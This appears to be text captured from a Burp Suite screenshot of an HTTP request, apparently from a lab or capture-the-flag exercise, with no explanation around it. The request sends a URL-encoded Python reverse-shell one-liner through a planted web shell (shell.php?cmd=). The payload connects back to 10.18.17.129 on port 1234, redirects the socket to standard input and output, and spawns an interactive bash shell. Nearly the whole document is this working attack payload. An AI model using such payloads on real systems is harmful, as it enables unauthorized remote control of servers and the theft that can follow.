 Request
Response
Pretty Raw Hex
\n
1 GET /vuln-blog-web/shell.php?cmd=
python3+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.con
nect(("10.18.17.129",1234))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3bos.dup2(s.fileno(),2)%3
bimport+pty%3b+pty.spawn("bash")' HTTP/1.1
2 Host: 10.18.17.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=9spdsne330uv6d8vqfpj89t1mr
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights